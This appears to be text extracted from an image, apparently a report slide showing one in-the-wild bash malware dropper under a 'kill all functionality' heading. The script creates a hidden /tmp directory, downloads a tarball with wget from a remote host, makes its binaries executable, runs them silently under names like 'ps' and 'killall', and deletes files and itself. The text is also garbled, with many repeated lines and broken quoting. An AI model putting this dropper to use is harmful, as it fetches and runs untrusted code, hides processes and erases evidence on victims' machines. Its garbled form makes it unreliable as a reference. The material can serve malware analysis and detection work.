 KILL ALL FUNCTIONALITY (SCRIPTS) – VARIANTS SEEN IN THE WILD (1)
#!/bin/bash
rm -f /tmp/httpdlog/*.gz
rm -f *.gz
rm -f *.sh
rm -f $0
ret='ps -ef|grep killall ps killall bond007.01 vi|grep -v grep'
if [ -n "$ret" ]
then
rm -f /tmp/.httpdlog*.gz
rm -f *.gz
rm -f *.sh
rm -f $0
rm -f $0
rm -f $0
rm -f $0
rm -f $0
rm -f $0
rm -f $0
rm -f $0
rm -f $0
rm -f $0
rm -f $0
rm -f $0
rm -f $0
echo "yes"
else
mkdir /tmp/.httpdlog
cd /tmp/.httpdlog
typeos='getconf LONG_BIT'
if [ "$typeos" = "64" ]
then
wget http:// /8080mall.tar.gz -O 8080mall.tar.gz
fi
tar zxvf 8080mall.tar.gz
chmod 777 ./killall
chmod 777 ./killall
chmod 777 ./ps
chmod 777 ./killall
rm -f /tmp/*.gz
rm -f *.gz
nohup ./killall -a killall -o ps -u bond007.01 -p killall -B >/dev/null 2>&amp;1 &amp;&amp;
nohup ./ps -m -o killall -u ps -p killall >/dev/null 2>&amp;1 &amp;&amp;
nohup ./ps -a killall -o ps -u bond007.01 -p killall >/dev/null 2>&amp;1 &amp;&amp;
nohup ./killall -a killall -o ps -u bond007.01 -p killall >/dev/null 2>&amp;1 &amp;&amp;
echo "ok"
rm -f $0
fi